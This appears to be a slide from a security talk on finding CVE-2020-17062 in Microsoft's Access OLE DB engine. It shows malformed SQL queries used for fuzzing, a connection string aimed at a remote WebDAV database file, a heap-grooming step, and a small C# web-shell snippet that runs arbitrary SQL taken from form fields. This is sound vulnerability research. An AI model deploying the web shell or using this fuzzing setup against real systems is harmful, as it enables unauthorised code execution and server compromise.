 How to find CVE-2020-17062
• Power of mutations on SQL
queries
provider=microsoft.ace.oledb.12.0;data source=\\10.2.156.63\webdav\poc31056.mdb;
INSERT INTO [Drivers] ([Registration]) VALUES ('0');
CREATE INDEX [test] ON [ft7] ([fc0], [fc1], [fc3], [fc4], [fc5]);
CREATE PROC fp0 AS DELETE * FROM [ft3] WHERE 1=0;
UPDATE [ft7] SET [fc3] = 35252, [fc0] = 4, [fc2] = '\x12\x456\x1231535\xfAAxgg',
[fc4] = '%', [fc1] = 10 WHERE [ft7].[fc3] <= 120340536294792540.12312341125125;
• Heap grooming
• Execute multiple queries in
one database connection
• Try/catch each query in web
shell
OleDbConnection connection = new OleDbConnection(txtConnection.Text);
OleDbCommand command1 = new OleDbCommand(txtSql1.Text);
command1.Connection = connection;
OleDbCommand command2 = new OleDbCommand(txtSql2.Text);
command2.Connection = connection;
OleDbCommand command3 = new OleDbCommand(txtSql3.Text);
command3.Connection = connection;
OleDbCommand command4 = new OleDbCommand(txtSql4.Text);
command4.Connection = connection;
connection.Open();
try { command1.ExecuteNonQuery(); } catch (Exception ex) { Response.Write(ex.Message); }
try { command2.ExecuteNonQuery(); } catch (Exception ex) { Response.Write(ex.Message); }
try { command3.ExecuteNonQuery(); } catch (Exception ex) { Response.Write(ex.Message); }
try { command4.ExecuteNonQuery(); } catch (Exception ex) { Response.Write(ex.Message); }